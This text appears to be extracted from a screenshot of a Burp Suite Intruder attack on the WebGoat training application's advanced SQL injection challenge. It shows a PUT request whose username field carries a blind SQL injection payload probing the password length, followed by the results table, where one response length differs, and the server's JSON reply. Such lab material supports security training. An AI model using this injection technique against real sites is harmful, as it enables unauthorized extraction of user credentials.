 1 2 3 4 2
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequen
4 × 5 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well
Target: http://119.3.108.215:8081
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/201
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 105
10 Origin: http://119.3.108.215:8081
11 Connection: close
12 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=a
13 Cookie: JSESSIONID=ltn8cvrhc4NjBUFWAVpVgThIpmvpvTwS98RSmyep
14
15 username_reg=tom' and  length(password)=§2§--&email_reg=aa%40dd
? Search...
11. Intruder attack of http://119.3.108.215:8081 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
11 11 200 349
12 12 200 349
13 13 200 349
14 14 200 349
15 15 200 349
16 16 200 349
17 17 200 349
18 18 200 349
19 19 200 349
20 20 200 349
21 21 200 349
22 22 200 349
23 23 200 343
24 24 200 349
25 25 200 349
26 26 200 349
27 27 200 349
28 28 200 349
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Mon, 18 Dec 2023 08:33:53 GMT
5 Content-Length: 210
6
7 {
8 "lessonCompleted":true,
9 "feedback":"User {0} already exists please try to register with a different username.",
10 "output":null,
11 "assignment":"SqlInjectionChallenge",
12 "attemptWasMade":true
13 }
? Search... 0 highlights
Finished